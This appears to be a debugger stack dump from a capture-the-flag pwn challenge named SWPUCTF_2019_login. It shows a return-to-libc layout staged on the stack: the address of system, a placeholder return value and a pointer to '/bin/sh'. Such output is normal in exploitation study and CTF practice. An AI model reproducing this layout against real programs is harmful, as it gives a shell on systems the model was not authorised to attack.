 gdb-peda$ stack 20
0000| 0xffe4592c --> 0x8048d29 (pop    esi)
0004| 0xffe45930 --> 0x8048e20 ("Base maybe not easy......")
0008| 0xffe45934 --> 0x804b080 --> 0xa61 ('a\n')
0012| 0xffe45938 --> 0xffe45946 --> 0xf7f5
0016| 0xffe4593c --> 0xf7e1bd10 (<system>:       sub    esp,0xc)
0020| 0xffe45940 --> 0xdeadbeef
0024| 0xffe45944 --> 0xf7f5a8cf ("/bin/sh")
0028| 0xffe45948 --> 0x0
0032| 0xffe4594c --> 0xf7df7e81 (<__libc_start_main+241>:       add    esp,0x10)
0036| 0xffe45950 --> 0xf7fb4000 --> 0x1d4d6c
0040| 0xffe45954 --> 0xf7fb4000 --> 0x1d4d6c
0044| 0xffe45958 --> 0x0
0048| 0xffe4595c --> 0xf7df7e81 (<__libc_start_main+241>:       add    esp,0x10)
0052| 0xffe45960 --> 0x1
0056| 0xffe45964 --> 0xffe459f4 --> 0xffe45fb6 ("SWPUCTF_2019_login")
0060| 0xffe45968 --> 0xffe459fc --> 0xffe45fc9 ("LD_PRELOAD=./libc-2.27.so")
0064| 0xffe4596c --> 0xffe45984 --> 0x0
0068| 0xffe45970 --> 0x0
0072| 0xffe45974 --> 0x0
0076| 0xffe45978 --> 0xf7fb4000 --> 0x1d4d6c